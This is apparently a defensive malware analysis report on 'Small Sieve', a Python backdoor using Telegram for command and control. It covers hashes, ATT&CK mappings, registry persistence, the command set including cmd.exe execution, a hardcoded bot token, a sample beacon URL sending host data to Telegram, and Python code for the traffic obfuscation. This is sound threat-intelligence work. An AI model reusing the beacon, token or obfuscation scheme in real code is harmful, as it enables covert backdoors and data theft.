

# Small Sieve

## **Telegram Bot API based Python backdoor with file download and execution capability**

#### **Executive summary**

- Use of the Telegram Bot API reduces visibility to network defenders
- Custom string and traffic obfuscation routines are also employed to evade detection
- Functionality is limited to downloading files and command line execution

#### **Introduction**

Small Sieve is a simple – possibly disposable – Python backdoor which is distributed using an NSIS installer that performs persistence. It provides basic functionality required to maintain and expand a foothold in victim infrastructure using custom string and traffic obfuscation schemes together with the Telegram Bot API to avoid detection.

# **Malware details**

#### **Metadata**

| Filename           | gram app.exe                                                                                         |  |  |
|--------------------|------------------------------------------------------------------------------------------------------|--|--|
| <b>Description</b> | NSIS installer which installs and runs the index.exe backdoor and adds a<br>persistence registry key |  |  |
| <b>Size</b>        | 16999598 bytes                                                                                       |  |  |
| MD5                | 15fa3b32539d7453a9a85958b77d4c95                                                                     |  |  |
| SHA-1              | 11d594f3b3cf8525682f6214acb7b7782056d282                                                             |  |  |
| <b>SHA-256</b>     | b75208393fa17c0bcbc1a07857686b8c0d7e0471d00a167a07fd0d52e1fc9054                                     |  |  |
| Compile time       | 2021-09-25 21:57:46 UTC                                                                              |  |  |

| <b>Filename</b>     | index.exe                                                        |  |
|---------------------|------------------------------------------------------------------|--|
| <b>Description</b>  | The final PyInstaller-bundled Python 3.9 backdoor                |  |
| <b>Size</b>         | 17263089 bytes                                                   |  |
| MD5                 | 5763530f25ed0ec08fb26a30c04009f1                                 |  |
| <b>SHA-1</b>        | 2a6ddf89a8366a262b56a251b00aafaed5321992                         |  |
| <b>SHA-256</b>      | bf090cf7078414c9e157da7002ca727f06053b39fa4e377f9a0050f2af37d3a2 |  |
| <b>Compile time</b> | 2021-08-01 04:39:46 UTC                                          |  |

#### **MITRE ATT&CK®**

This report has been compiled with respect to the MITRE ATT&CK® framework, a globally accessible knowledge base of adversary tactics and techniques based on real-world observations.

| <b>Tactic</b>                 | ID        | <b>Technique</b>                                                                             | <b>Procedure</b>                                                                                                                                                                 |
|-------------------------------|-----------|----------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| Execution                     | T1059.006 | Command and<br>Scripting Interpreter:<br>Python                                              | Small Sieve is a PyInstaller-packed<br>Python script.                                                                                                                            |
| Persistence                   | T1547.001 | Boot or Logon<br><b>Autostart Execution:</b><br>Registry Run Keys /<br><b>Startup Folder</b> | Small Sieve is started by a registry run<br>kev.                                                                                                                                 |
| Defense<br>Evasion            | T1027     | Obfuscated Files or<br>Information                                                           | Small Sieve uses a custom hex byte<br>swapping encoding scheme combined<br>with an obfuscated base64 function to<br>protect program strings and updated<br>Telegram credentials. |
| Defense<br>Evasion            | T1036.005 | Masquerading:<br>Match Legitimate<br>Name or Location                                        | Small Sieve uses variations of Microsoft<br>(Microsift) and Outlook in its filenames to<br>attempt to avoid detection during casual<br>inspection.                               |
| Command And<br>Control        | T1071.001 | <b>Application Layer</b><br>Protocol: Web<br>Protocols                                       | Small Sieve beacons and tasking are<br>performed using the Telegram API over<br>HTTPS.                                                                                           |
| <b>Command And</b><br>Control | T1132.002 | Data Encoding: Non-<br><b>Standard Encoding</b>                                              | Small Sieve employs a custom hex byte<br>swapping encoding scheme to obfuscate<br>tasking traffic.                                                                               |
| Defense<br>Evasion            | T1480     | <b>Execution Guardrails</b>                                                                  | The Small Sieve payload will only<br>execute correctly if the word 'Platypus' is<br>passed to it on the command line.                                                            |

# **Functionality**

#### **Installation**

Small Sieve is distributed as a large (16MB) Nullsoft Scriptable Install System (NSIS) installer named gram app.exe which does not appear to masquerade as a legitimate application. Once executed, the backdoor binary index.exe is installed in the user's AppData/Roaming directory and is added as a Run key in the registry to enabled persistence after reboot.

The installer then executes the backdoor with the 'Platypus' argument, which is also present in the registry persistence key:

HKCU\Software\Microsoft\Windows\CurrentVersion\Run\OutlookMicrosift.

#### **Configuration**

The backdoor attempts to restore previously initialised session data from %LocalAppData%\MicrosoftWindowsOutlookDataPlus.txt.

If this file does not exist then it uses the following hardcoded values:

| <b>Field</b>      | Value                                              | <b>Description</b>                                                                                                                                                                                            |
|-------------------|----------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| Chat ID           | 2090761833                                         | The Telegram Channel ID that beacons are<br>sent to, and from which tasking requests are<br>received. Tasking requests are dropped if they<br>do not come from this channel. This value<br>cannot be changed. |
| Bot ID            | Random value between 10,000,000 and<br>90,000,000  | A bot identifier generated at startup which is<br>sent to the C2 in the initial beacon. Commands<br>must be prefixed with $\sqrt{c}$ om [Bot ID] in<br>order to be processed by the malware,                  |
| Telegram<br>Token | 2003026094:<br>AAGoitvpcx3SFZ2_6Yzls4La_kyDF1PbXrY | The initial token used to authenticate each<br>message to the Telegram Bot API                                                                                                                                |

*Table 1: Credentials and session values*

#### **Tasking**

Small Sieve beacons using the Telegram Bot API, sending the configured Bot ID, the currently logged in user and the host's IP address, as described in the ['Communications \(Beacon format\)'](#page-6-0) section of this report. It then waits for tasking as a Telegram bot using the **python-telegram-bot** module.

Two task formats are supported:

- **/start** no argument is passed, this causes the beacon information to be repeated.
- **/com[BotID] [command]** for issuing commands passed in the argument.

The following commands are supported by the second of these formats:

| <b>Command</b>                 | <b>Description</b>                                                                                                                                                                     |
|--------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| delete                         | Causes the backdoor to exit. Does not remove persistence.                                                                                                                              |
| download <i>url</i> ""filename | The url will be fetched and saved to the provided filename using the Python urllib<br>module urlretrieve function.                                                                     |
| change token"" newtoken        | The backdoor will reconnect to the Telegram Bot API using the provided token<br>newtoken. This updated token will be stored in the encoded<br>MicrosoftWindowsOutlookDataPlus.txtfile. |
| disconnect                     | The original connection to Telegram is terminated. Likely used after a 'change'<br>token' command is issued.                                                                           |

*Table 2: Supported commands*

Any commands other than those detailed in Table 2 are executed directly by passing them to  $\text{cend}$ .exe /c, and the output is returned as a reply.

#### **Defence evasion**

#### Anti-sandbox

Small Sieve makes use of an execution guardrail by using a command line argument in the name of some of its classes and methods.

```
def bYQKqMEkIrYTvzs8cupMpFSwzcWjs4cB__Platypus_():
    startCommand = commandClass.CallMember( 
'smoo20k4eVAq0XWu0zfQM5X5PP8z6Si7__' + argv[1] + '_', ..
if name = " main ":
     locals()['bYQKqMEkIrYTvzs8cupMpFSwzcWjs4cB__' + argv[1] + '_']()
```
*Figure 1: Execution guardrail*

This may be intended to make it slightly more resistant to analysis than if it were to simply check that the word 'Platypus' is passed on the command line

#### String obfuscation

Internal strings and new Telegram tokens are stored obfuscated with a custom alphabet and Base64 encoded. A decryption script is included in 'Appendix A'.

# **Communications**

#### <span id="page-6-0"></span>**Beacon format**

Before listening for tasking using CommandHandler objects from the python-telegram-bot module, a beacon is generated manually using the standard requests library:

| https://api.telegram.org/bot2003026094:AAGoitvpcx3SFZ2 6YzIs4La kyDF1PbXr |                                  |                                                       |                      |
|---------------------------------------------------------------------------|----------------------------------|-------------------------------------------------------|----------------------|
| Y/sendMessage?chat id=2090761833&parse mode=Markdown&text=/com39062050%20 |                                  |                                                       |                      |
| 8208313e22333e27313e2031302c70213e49414d4f444e49475f2e696d64616           |                                  |                                                       |                      |
|                                                                           |                                  |                                                       |                      |
| Telegram Bot<br>API URI                                                   | <b>Telegram Bot</b><br>API token | Command prefix including<br>randomly generated Bot ID | Encoded<br>host data |

The hex host data is encoded using the byte shuffling algorithm as described in the ['Communications](#page-6-1)  [\(Traffic obfuscation\)'](#page-6-1) section of this report. The example shown above decodes to:

```
admin/WINDOMAIN1 | 10.17.32.18
```
#### <span id="page-6-1"></span>**Traffic obfuscation**

Although traffic to the Telegram Bot API is protected by TLS, Small Sieve obfuscates its tasking and response using a hex byte shuffling algorithm. A Python3 implementation is shown in Figure 2.

```
def Swap3(inputstr):
     inputCopy = list(inputstr)
    swapIndex = 0for index in range (len(inputstr)-1, 0, -2):
         if swapIndex < index:
             swapTmp = inputCopy[swapIndex]
             inputCopy[swapIndex] = inputCopy[index]
             inputCopy[index] = swapTmp
        swapIndex += 3 return ''.join(inputCopy)
def ReverseString(inputstr): return inputstr[::-1]
def Decode(inputstr):
     return bytes.fromhex(Swap3(ReverseString(Swap3(inputstr)))).decod
e('utf-8')def Encode(inputstr):
     return Swap3(ReverseString(Swap3(bytes.hex(inputstr.encode('utf-
8')))))
```
